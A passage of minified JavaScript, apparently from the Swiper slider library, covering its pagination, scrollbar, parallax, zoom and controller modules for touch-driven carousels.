e=s;e<=a;e+=1)c[e]&&c[e].classList.add(...(n.bulletActiveClass+"-main").split(" "));m(l,"prev"),m(d,"next")}}if(n.dynamicBullets){const e=Math.min(c.length,n.dynamicMainBullets+4),t=(p*e-p)/2-i*p,u=l?"right":"left";c.forEach(e=>{e.style[d.isHorizontal()?u:"top"]=t+"px"})}}t.forEach((e,a)=>{if("fraction"===n.type&&(e.querySelectorAll($(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(r+1)}),e.querySelectorAll($(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(o)})),"progressbar"===n.type){var i=n.progressbarOpposite?d.isHorizontal()?"vertical":"horizontal":d.isHorizontal()?"horizontal":"vertical";const a=(r+1)/o;let t=1,s=1;"horizontal"==i?t=a:s=a,e.querySelectorAll($(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${t}) scaleY(${s})`,e.style.transitionDuration=d.params.speed+"ms"})}"custom"===n.type&&n.renderCustom?(D(e,n.renderCustom(d,r+1,o)),0===a&&c("paginationRender",e)):(0===a&&c("paginationRender",e),c("paginationUpdate",e)),d.params.watchOverflow&&d.enabled&&e.classList[d.isLocked?"add":"remove"](n.lockClass)})}}function l(){const a=d.params.pagination;if(!r()){var i=d.virtual&&d.params.virtual.enabled?d.virtual.slides.length:d.grid&&1<d.params.grid.rows?d.slides.length/Math.ceil(d.params.grid.rows):d.slides.length;let e=d.pagination.el,s=(e=O(e),"");if("bullets"===a.type){let t=d.params.loop?Math.ceil(i/d.params.slidesPerGroup):d.snapGrid.length;d.params.freeMode&&d.params.freeMode.enabled&&t>i&&(t=i);for(let e=0;e<t;e+=1)a.renderBullet?s+=a.renderBullet.call(d,e,a.bulletClass):s+=`<${a.bulletElement} ${d.isElement?'part="bullet"':""} class="${a.bulletClass}"></${a.bulletElement}>`}"fraction"===a.type&&(s=a.renderFraction?a.renderFraction.call(d,a.currentClass,a.totalClass):`<span class="${a.currentClass}"></span> / <span class="${a.totalClass}"></span>`),"progressbar"===a.type&&(s=a.renderProgressbar?a.renderProgressbar.call(d,a.progressbarFillClass):`<span class="${a.progressbarFillClass}"></span>`),d.pagination.bullets=[],e.forEach(e=>{"custom"!==a.type&&D(e,s||""),"bullets"===a.type&&d.pagination.bullets.push(...e.querySelectorAll($(a.bulletClass)))}),"custom"!==a.type&&c("paginationRender",e[0])}}function n(){d.params.pagination=G(d,d.originalParams.pagination,d.params.pagination,{el:"swiper-pagination"});const t=d.params.pagination;if(t.el){let e;(e=(e=(e="string"==typeof t.el&&d.isElement?d.el.querySelector(t.el):e)||"string"!=typeof t.el?e:[...document.querySelectorAll(t.el)])||t.el)&&0!==e.length&&(d.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(e)&&1<e.length&&(1<(e=[...d.el.querySelectorAll(t.el)]).length&&(e=e.find(e=>N(e,".swiper")[0]===d.el))),Array.isArray(e)&&1===e.length&&(e=e[0]),Object.assign(d.pagination,{el:e}),(e=O(e)).forEach(e=>{"bullets"===t.type&&t.clickable&&e.classList.add(...(t.clickableClass||"").split(" ")),e.classList.add(t.modifierClass+t.type),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.classList.add(""+t.modifierClass+t.type+"-dynamic"),u=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.classList.add(t.progressbarOppositeClass),t.clickable&&e.addEventListener("click",a),d.enabled||e.classList.add(t.lockClass)}))}}function o(){const t=d.params.pagination;if(!r()){let e=d.pagination.el;e&&(e=O(e)).forEach(e=>{e.classList.remove(t.hiddenClass),e.classList.remove(t.modifierClass+t.type),e.classList.remove(d.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(e.classList.remove(...(t.clickableClass||"").split(" ")),e.removeEventListener("click",a))}),d.pagination.bullets&&d.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" ")))}}s("changeDirection",()=>{if(d.pagination&&d.pagination.el){const t=d.params.pagination;let e=d.pagination["el"];(e=O(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===d.params.pagination.enabled?h:(n(),l(),i))()}),s("activeIndexChange",()=>{void 0===d.snapIndex&&i()}),s("snapIndexChange",()=>{i()}),s("snapGridLengthChange",()=>{l(),i()}),s("destroy",()=>{o()}),s("enable disable",()=>{let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList[d.enabled?"remove":"add"](d.params.pagination.lockClass))}),s("lock unlock",()=>{i()}),s("click",(e,t)=>{const s=t.target,a=O(d.pagination.el);if(d.params.pagination.el&&d.params.pagination.hideOnClick&&a&&0<a.length&&!s.classList.contains(d.params.pagination.bulletClass)&&(!d.navigation||!(d.navigation.nextEl&&s===d.navigation.nextEl||d.navigation.prevEl&&s===d.navigation.prevEl))){const e=a[0].classList.contains(d.params.pagination.hiddenClass);c(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(d.params.pagination.hiddenClass))}});const h=()=>{d.el.classList.add(d.params.pagination.paginationDisabledClass);let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList.add(d.params.pagination.paginationDisabledClass)),o()};Object.assign(d.pagination,{enable:()=>{d.el.classList.remove(d.params.pagination.paginationDisabledClass);let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList.remove(d.params.pagination.paginationDisabledClass)),n(),l(),i()},disable:h,render:l,update:i,init:n,destroy:o})},function(e){let{swiper:o,extendParams:t,on:s,emit:l}=e;const n=I();let d,c,p,a,u=!1,m=null,h=null;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){const{scrollbar:s,rtlTranslate:a}=o,{dragEl:i,el:r}=s,l=o.params.scrollbar,n=o.params.loop?o.progressLoop:o.progress;let e=c,t=(p-c)*n;a?0<(t=-t)?(e=c-t,t=0):-t+c>p&&(e=p+t):t<0?(e=c+t,t=0):t+c>p&&(e=p-t),o.isHorizontal()?(i.style.transform=`translate3d(${t}px, 0, 0)`,i.style.width=e+"px"):(i.style.transform=`translate3d(0px, ${t}px, 0)`,i.style.height=e+"px"),l.hide&&(clearTimeout(m),r.style.opacity=1,m=setTimeout(()=>{r.style.opacity=0,r.style.transitionDuration="400ms"},1e3))}}function r(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{dragEl:t,el:s}=e;t.style.width="",t.style.height="",p=o.isHorizontal()?s.offsetWidth:s.offsetHeight,a=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),c="auto"===o.params.scrollbar.dragSize?p*a:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t.style.width=c+"px":t.style.height=c+"px",s.style.display=1<=a?"none":"",o.params.scrollbar.hide&&(s.style.opacity=0),o.params.watchOverflow&&o.enabled&&e.el.classList[o.isLocked?"add":"remove"](o.params.scrollbar.lockClass)}}function f(e){return o.isHorizontal()?e.clientX:e.clientY}function v(e){var{scrollbar:t,rtlTranslate:s}=o,t=t["el"];let a;a=(f(e)-H(t)[o.isHorizontal()?"left":"top"]-(null!==d?d:c/2))/(p-c),a=Math.max(Math.min(a,1),0),s&&(a=1-a);e=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*a;o.updateProgress(e),o.setTranslate(e),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){const t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,{el:i,dragEl:r}=s;u=!0,d=e.target===r?f(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",r.style.transitionDuration="100ms",v(e),clearTimeout(h),i.style.transitionDuration="0ms",t.hide&&(i.style.opacity=1),o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="none"),l("scrollbarDragStart",e)}function w(e){const{scrollbar:t,wrapperEl:s}=o,{el:a,dragEl:i}=t;u&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",i.style.transitionDuration="0ms",l("scrollbarDragMove",e))}function b(e){const t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,i=s["el"];u&&(u=!1,o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),t.hide&&(clearTimeout(h),h=M(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3)),l("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function y(e){var{scrollbar:t,params:s}=o,t=t.el;if(t){const a=t,i=!!s.passiveListeners&&{passive:!1,capture:!1},r=!!s.passiveListeners&&{passive:!0,capture:!1};a&&(t="on"===e?"addEventListener":"removeEventListener",a[t]("pointerdown",g,i),n[t]("pointermove",w,i),n[t]("pointerup",b,r))}}function E(){const{scrollbar:s,el:a}=o;o.params.scrollbar=G(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var i=o.params.scrollbar;if(i.el){let e,t;if((e="string"==typeof i.el&&o.isElement?o.el.querySelector(i.el):e)||"string"!=typeof i.el)e=e||i.el;else if(!(e=n.querySelectorAll(i.el)).length)return;(e=0<(e=o.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===a.querySelectorAll(i.el).length?a.querySelector(i.el):e).length?e[0]:e).classList.add(o.isHorizontal()?i.horizontalClass:i.verticalClass),e&&((t=e.querySelector($(o.params.scrollbar.dragClass)))||(t=k("div",o.params.scrollbar.dragClass),e.append(t))),Object.assign(s,{el:e,dragEl:t}),i.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&y("on"),e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}}function x(){const e=o.params.scrollbar,t=o.scrollbar.el;t&&t.classList.remove(...T(o.isHorizontal()?e.horizontalClass:e.verticalClass)),o.params.scrollbar.el&&o.scrollbar.el&&y("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null},s("changeDirection",()=>{if(o.scrollbar&&o.scrollbar.el){const t=o.params.scrollbar;let e=o.scrollbar["el"];(e=O(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(o.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===o.params.scrollbar.enabled?S:(E(),r(),i))()}),s("update resize observerUpdate lock unlock changeDirection",()=>{r()}),s("setTranslate",()=>{i()}),s("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&(o.scrollbar.dragEl.style.transitionDuration=t+"ms")}),s("enable disable",()=>{const e=o.scrollbar["el"];e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}),s("destroy",()=>{x()});const S=()=>{o.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(o.scrollbar,{enable:()=>{o.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),E(),r(),i()},disable:S,updateSize:r,setTranslate:i,init:E,destroy:x})},function(e){let{swiper:c,extendParams:t,on:s}=e;t({parallax:{enabled:!1}});const l="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(e,t)=>{var s=c["rtl"],s=s?-1:1,a=e.getAttribute("data-swiper-parallax")||"0";let i=e.getAttribute("data-swiper-parallax-x"),r=e.getAttribute("data-swiper-parallax-y");var l=e.getAttribute("data-swiper-parallax-scale"),n=e.getAttribute("data-swiper-parallax-opacity"),o=e.getAttribute("data-swiper-parallax-rotate");if(i||r?(i=i||"0",r=r||"0"):c.isHorizontal()?(i=a,r="0"):(r=a,i="0"),i=0<=i.indexOf("%")?parseInt(i,10)*t*s+"%":i*t*s+"px",r=0<=r.indexOf("%")?parseInt(r,10)*t+"%":r*t+"px",null!=n){const c=n-(n-1)*(1-Math.abs(t));e.style.opacity=c}let d=`translate3d(${i}, ${r}, 0px)`;null!=l&&(d+=` scale(${l-(l-1)*(1-Math.abs(t))})`),o&&null!=o&&(d+=` rotate(${o*t*-1}deg)`),e.style.transform=d},a=()=>{const{el:e,slides:t,progress:a,snapGrid:i}=c,s=Y(e,l);c.isElement&&s.push(...Y(c.hostEl,l)),s.forEach(e=>{r(e,a)}),t.forEach((e,t)=>{let s=e.progress;1<c.params.slidesPerGroup&&"auto"!==c.params.slidesPerView&&(s+=Math.ceil(t/2)-a*(i.length-1)),s=Math.min(Math.max(s,-1),1),e.querySelectorAll(l+", [data-swiper-parallax-rotate]").forEach(e=>{r(e,s)})})};s("beforeInit",()=>{c.params.parallax.enabled&&(c.params.watchSlidesProgress=!0,c.originalParams.watchSlidesProgress=!0)}),s("init",()=>{c.params.parallax.enabled&&a()}),s("setTranslate",()=>{c.params.parallax.enabled&&a()}),s("setTransition",(e,t)=>{if(c.params.parallax.enabled){var s=t;void 0===s&&(s=c.params.speed);const{el:a,hostEl:i}=c,r=[...a.querySelectorAll(l)];c.isElement&&r.push(...i.querySelectorAll(l)),r.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||s;0===s&&(t=0),e.style.transitionDuration=t+"ms"})}})},function(e){let{swiper:T,extendParams:t,on:s,emit:a}=e;const M=X();t({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),T.zoom={enabled:!1};let C=1,r=!1,o=!1,d={x:0,y:0};const c=-3;let i,l;const n=[],P={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},L={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},p={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let u,m=1;function h(){var e,t,s,a;return n.length<2?1:(e=n[0].pageX,t=n[0].pageY,s=n[1].pageX,a=n[1].pageY,Math.sqrt((s-e)**2+(a-t)**2))}function I(){const e=T.params.zoom,t=P.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&P.imageEl&&P.imageEl.naturalWidth){const e=P.imageEl.naturalWidth/P.imageEl.offsetWidth;return Math.min(e,t)}return t}function f(t){var e=T.isElement?"swiper-slide":"."+T.params.slideClass;return t.target.matches(e)||0<T.slides.filter(e=>e.contains(t.target)).length}function v(t){var e="."+T.params.zoom.containerClass;return t.target.matches(e)||0<[...T.hostEl.querySelectorAll(e)].filter(e=>e.contains(t.target)).length}function g(t){if("mouse"===t.pointerType&&n.splice(0,n.length),f(t)){var s=T.params.zoom;if(i=!1,l=!1,n.push(t),!(n.length<2)){if(i=!0,P.scaleStart=h(),!P.slideEl){P.slideEl=t.target.closest(`.${T.params.slideClass}, swiper-slide`),P.slideEl||(P.slideEl=T.slides[T.activeIndex]);let e=P.slideEl.querySelector("."+s.containerClass);if(e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+s.containerClass)[0]:void 0,!P.imageWrapEl)return void(P.imageEl=void 0);P.maxRatio=I()}if(P.imageEl){const[t,T]=n.length<2?{x:null,y:null}:(s=P.imageEl.getBoundingClientRect(),[(n[0].pageX+(n[1].pageX-n[0].pageX)/2-s.x-M.scrollX)/C,(n[0].pageY+(n[1].pageY-n[0].pageY)/2-s.y-M.scrollY)/C]);P.originX=t,P.originY=T,P.imageEl.style.transitionDuration="0ms"}r=!0}}}function w(t){if(f(t)){const e=T.params.zoom,s=T.zoom,a=n.findIndex(e=>e.pointerId===t.pointerId);0<=a&&(n[a]=t),n.length<2||(l=!0,P.scaleMove=h(),P.imageEl&&(s.scale=P.scaleMove/P.scaleStart*C,s.scale>P.maxRatio&&(s.scale=P.maxRatio-1+(s.scale-P.maxRatio+1)**.5),s.scale<e.minRatio&&(s.scale=e.minRatio+1-(e.minRatio-s.scale+1)**.5),P.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`))}}function b(t){if(f(t)&&("mouse"!==t.pointerType||"pointerout"!==t.type)){const e=T.params.zoom,s=T.zoom,a=n.findIndex(e=>e.pointerId===t.pointerId);0<=a&&n.splice(a,1),i&&l&&(i=!1,l=!1,P.imageEl&&(s.scale=Math.max(Math.min(s.scale,P.maxRatio),e.minRatio),P.imageEl.style.transitionDuration=T.params.speed+"ms",P.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`,C=s.scale,r=!1,1<s.scale&&P.slideEl?P.slideEl.classList.add(""+e.zoomedSlideClass):s.scale<=1&&P.slideEl&&P.slideEl.classList.remove(""+e.zoomedSlideClass),1===s.scale&&(P.originX=0,P.originY=0,P.slideEl=void 0)))}}function y(){T.touchEventsData.preventTouchMoveFromPointerMove=!1}function E(e){var t="mouse"===e.pointerType&&T.params.zoom.panOnMouseMove;if(f(e)&&v(e)){var s=T.zoom;if(P.imageEl)if(L.isTouched&&P.slideEl)if(t)S(e);else{L.isMoved||(L.width=P.imageEl.offsetWidth||P.imageEl.clientWidth,L.height=P.imageEl.offsetHeight||P.imageEl.clientHeight,L.startX=B(P.imageWrapEl,"x")||0,L.startY=B(P.imageWrapEl,"y")||0,P.slideWidth=P.slideEl.offsetWidth,P.slideHeight=P.slideEl.offsetHeight,P.imageWrapEl.style.transitionDuration="0ms");var a=L.width*s.scale,i=L.height*s.scale;if(L.minX=Math.min(P.slideWidth/2-a/2,0),L.maxX=-L.minX,L.minY=Math.min(P.slideHeight/2-i/2,0),L.maxY=-L.minY,L.touchesCurrent.x=(0<n.length?n[0]:e).pageX,L.touchesCurrent.y=(0<n.length?n[0]:e).pageY,5<Math.max(Math.abs(L.touchesCurrent.x-L.touchesStart.x),Math.abs(L.touchesCurrent.y-L.touchesStart.y))&&(T.allowClick=!1),!L.isMoved&&!r){if(T.isHorizontal()&&(Math.floor(L.minX)===Math.floor(L.startX)&&L.touchesCurrent.x<L.touchesStart.x||Math.floor(L.maxX)===Math.floor(L.startX)&&L.touchesCurrent.x>L.touchesStart.x))return L.isTouched=!1,void y();if(!T.isHorizontal()&&(Math.floor(L.minY)===Math.floor(L.startY)&&L.touchesCurrent.y<L.touchesStart.y||Math.floor(L.maxY)===Math.floor(L.startY)&&L.touchesCurrent.y>L.touchesStart.y))return L.isTouched=!1,void y()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(u),T.touchEventsData.preventTouchMoveFromPointerMove=!0,u=setTimeout(()=>{T.destroyed||y()}),L.isMoved=!0;var a=(s.scale-C)/(P.maxRatio-T.params.zoom.minRatio),{originX:i,originY:s}=P;L.currentX=L.touchesCurrent.x-L.touchesStart.x+L.startX+a*(L.width-2*i),L.currentY=L.touchesCurrent.y-L.touchesStart.y+L.startY+a*(L.height-2*s),L.currentX<L.minX&&(L.currentX=L.minX+1-(L.minX-L.currentX+1)**.8),L.currentX>L.maxX&&(L.currentX=L.maxX-1+(L.currentX-L.maxX+1)**.8),L.currentY<L.minY&&(L.currentY=L.minY+1-(L.minY-L.currentY+1)**.8),L.currentY>L.maxY&&(L.currentY=L.maxY-1+(L.currentY-L.maxY+1)**.8),p.prevPositionX||(p.prevPositionX=L.touchesCurrent.x),p.prevPositionY||(p.prevPositionY=L.touchesCurrent.y),p.prevTime||(p.prevTime=Date.now()),p.x=(L.touchesCurrent.x-p.prevPositionX)/(Date.now()-p.prevTime)/2,p.y=(L.touchesCurrent.y-p.prevPositionY)/(Date.now()-p.prevTime)/2,Math.abs(L.touchesCurrent.x-p.prevPositionX)<2&&(p.x=0),Math.abs(L.touchesCurrent.y-p.prevPositionY)<2&&(p.y=0),p.prevPositionX=L.touchesCurrent.x,p.prevPositionY=L.touchesCurrent.y,p.prevTime=Date.now(),P.imageWrapEl.style.transform=`translate3d(${L.currentX}px, ${L.currentY}px,0)`}else t&&S(e)}}function x(){const e=T.zoom;P.slideEl&&T.activeIndex!==T.slides.indexOf(P.slideEl)&&(P.imageEl&&(P.imageEl.style.transform="translate3d(0,0,0) scale(1)"),P.imageWrapEl&&(P.imageWrapEl.style.transform="translate3d(0,0,0)"),P.slideEl.classList.remove(""+T.params.zoom.zoomedSlideClass),e.scale=1,C=1,P.slideEl=void 0,P.imageEl=void 0,P.imageWrapEl=void 0,P.originX=0,P.originY=0)}function S(e){var t,s,a,i,r,l,n;C<=1||!P.imageWrapEl||f(e)&&v(e)&&(t=M.getComputedStyle(P.imageWrapEl).transform,t=new M.DOMMatrix(t),o?(l=(e.clientX-d.x)*c,s=(e.clientY-d.y)*c,n=L.width*C,r=L.height*C,a=P.slideWidth,i=P.slideHeight,n=-(a=Math.min(a/2-n/2,0)),r=-(i=Math.min(i/2-r/2,0)),l=Math.max(Math.min(L.startX+l,n),a),n=Math.max(Math.min(L.startY+s,r),i),P.imageWrapEl.style.transitionDuration="0ms",P.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px, 0)`,d.x=e.clientX,d.y=e.clientY,L.startX=l,L.startY=n,L.currentX=l,L.currentY=n):(o=!0,d.x=e.clientX,d.y=e.clientY,L.startX=t.e,L.startY=t.f,L.width=P.imageEl.offsetWidth||P.imageEl.clientWidth,L.height=P.imageEl.offsetHeight||P.imageEl.clientHeight,P.slideWidth=P.slideEl.offsetWidth,P.slideHeight=P.slideEl.offsetHeight))}function z(w){const b=T.zoom,y=T.params.zoom;if(!P.slideEl){w&&w.target&&(P.slideEl=w.target.closest(`.${T.params.slideClass}, swiper-slide`)),P.slideEl||(T.params.virtual&&T.params.virtual.enabled&&T.virtual?P.slideEl=Y(T.slidesEl,"."+T.params.slideActiveClass)[0]:P.slideEl=T.slides[T.activeIndex]);let e=P.slideEl.querySelector("."+y.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+y.containerClass)[0]:void 0}if(P.imageEl&&P.imageWrapEl){let e,t,s,a,i,r,l,n,o,d,c,p,u,m,h,f,v,g;T.params.cssMode&&(T.wrapperEl.style.overflow="hidden",T.wrapperEl.style.touchAction="none"),P.slideEl.classList.add(""+y.zoomedSlideClass),t=void 0===L.touchesStart.x&&w?(e=w.pageX,w.pageY):(e=L.touchesStart.x,L.touchesStart.y);var E=C,x="number"==typeof w?w:null,S=(1===C&&x&&(e=void 0,t=void 0,L.touchesStart.x=void 0,L.touchesStart.y=void 0),I());b.scale=x||S,C=x||S,!w||1===C&&x?(l=0,n=0):(v=P.slideEl.offsetWidth,g=P.slideEl.offsetHeight,s=H(P.slideEl).left+M.scrollX,a=H(P.slideEl).top+M.scrollY,i=s+v/2-e,r=a+g/2-t,o=P.imageEl.offsetWidth||P.imageEl.clientWidth,d=P.imageEl.offsetHeight||P.imageEl.clientHeight,c=o*b.scale,p=d*b.scale,h=-(u=Math.min(v/2-c/2,0)),f=-(m=Math.min(g/2-p/2,0)),n=0<E&&x&&"number"==typeof L.currentX&&"number"==typeof L.currentY?(l=L.currentX*b.scale/E,L.currentY*b.scale/E):(l=i*b.scale,r*b.scale),(l=l<u?u:l)>h&&(l=h),(n=n<m?m:n)>f&&(n=f)),x&&1===b.scale&&(P.originX=0,P.originY=0),L.currentX=l,L.currentY=n,P.imageWrapEl.style.transitionDuration="300ms",P.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px,0)`,P.imageEl.style.transitionDuration="300ms",P.imageEl.style.transform=`translate3d(0,0,0) scale(${b.scale})`}}function A(){const e=T.zoom,t=T.params.zoom;if(!P.slideEl){T.params.virtual&&T.params.virtual.enabled&&T.virtual?P.slideEl=Y(T.slidesEl,"."+T.params.slideActiveClass)[0]:P.slideEl=T.slides[T.activeIndex];let e=P.slideEl.querySelector("."+t.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+t.containerClass)[0]:void 0}P.imageEl&&P.imageWrapEl&&(T.params.cssMode&&(T.wrapperEl.style.overflow="",T.wrapperEl.style.touchAction=""),e.scale=1,C=1,L.currentX=void 0,L.currentY=void 0,L.touchesStart.x=void 0,L.touchesStart.y=void 0,P.imageWrapEl.style.transitionDuration="300ms",P.imageWrapEl.style.transform="translate3d(0,0,0)",P.imageEl.style.transitionDuration="300ms",P.imageEl.style.transform="translate3d(0,0,0) scale(1)",P.slideEl.classList.remove(""+t.zoomedSlideClass),P.slideEl=void 0,P.originX=0,P.originY=0,T.params.zoom.panOnMouseMove&&(d={x:0,y:0},o&&(o=!1,L.startX=0,L.startY=0)))}function k(e){var t=T.zoom;t.scale&&1!==t.scale?A():z(e)}function O(){return{passiveListener:!!T.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!T.params.passiveListeners||{passive:!1,capture:!0}}}function D(){const e=T.zoom;if(!e.enabled){e.enabled=!0;const{passiveListener:t,activeListenerWithCapture:s}=O();T.wrapperEl.addEventListener("pointerdown",g,t),T.wrapperEl.addEventListener("pointermove",w,s),["pointerup","pointercancel","pointerout"].forEach(e=>{T.wrapperEl.addEventListener(e,b,t)}),T.wrapperEl.addEventListener("pointermove",E,s)}}function G(){const e=T.zoom;if(e.enabled){e.enabled=!1;const{passiveListener:t,activeListenerWithCapture:s}=O();T.wrapperEl.removeEventListener("pointerdown",g,t),T.wrapperEl.removeEventListener("pointermove",w,s),["pointerup","pointercancel","pointerout"].forEach(e=>{T.wrapperEl.removeEventListener(e,b,t)}),T.wrapperEl.removeEventListener("pointermove",E,s)}}Object.defineProperty(T.zoom,"scale",{get:()=>m,set(e){var t,s;m!==e&&(t=P.imageEl,s=P.slideEl,a("zoomChange",e,t,s)),m=e}}),s("init",()=>{T.params.zoom.enabled&&D()}),s("destroy",()=>{G()}),s("touchStart",(e,t)=>{var s;T.zoom.enabled&&(t=t,s=T.device,P.imageEl&&!L.isTouched&&(s.android&&t.cancelable&&t.preventDefault(),L.isTouched=!0,s=0<n.length?n[0]:t,L.touchesStart.x=s.pageX,L.touchesStart.y=s.pageY))}),s("touchEnd",(e,t)=>{if(T.zoom.enabled){var s=T.zoom;if(n.length=0,P.imageEl){if(!L.isTouched||!L.isMoved)return void(L.isTouched=!1,L.isMoved=!1);L.isTouched=!1,L.isMoved=!1;let e=300,t=300;var a=p.x*e,a=L.currentX+a,i=p.y*t,i=L.currentY+i,r=(0!==p.x&&(e=Math.abs((a-L.currentX)/p.x)),0!==p.y&&(t=Math.abs((i-L.currentY)/p.y)),Math.max(e,t)),a=(L.currentX=a,L.currentY=i,L.width*s.scale),i=L.height*s.scale;L.minX=Math.min(P.slideWidth/2-a/2,0),L.maxX=-L.minX,L.minY=Math.min(P.slideHeight/2-i/2,0),L.maxY=-L.minY,L.currentX=Math.max(Math.min(L.currentX,L.maxX),L.minX),L.currentY=Math.max(Math.min(L.currentY,L.maxY),L.minY),P.imageWrapEl.style.transitionDuration=r+"ms",P.imageWrapEl.style.transform=`translate3d(${L.currentX}px, ${L.currentY}px,0)`}}}),s("doubleTap",(e,t)=>{!T.animating&&T.params.zoom.enabled&&T.zoom.enabled&&T.params.zoom.toggle&&k(t)}),s("transitionEnd",()=>{T.zoom.enabled&&T.params.zoom.enabled&&x()}),s("slideChange",()=>{T.zoom.enabled&&T.params.zoom.enabled&&T.params.cssMode&&x()}),Object.assign(T.zoom,{enable:D,disable:G,in:z,out:A,toggle:k})},function(e){let{swiper:n,extendParams:t,on:s}=e;function o(e,t){const s=function(){let s,a,i;return(e,t)=>{for(a=-1,s=e.length;1<s-a;)e[i=s+a>>1]<=t?a=i:s=i;return s}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function a(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0},s("beforeInit",()=>{"undefined"!=typeof window&&("string"==typeof n.params.controller.control||n.params.controller.control instanceof HTMLElement)?("string"==typeof n.params.controller.control?[...document.querySelectorAll(n.params.controller.control)]:[n.params.controller.control]).forEach(t=>{if(n.controller.control||(n.controller.control=[]),t&&t.swiper)n.controller.control.push(t.swiper);else if(t){const 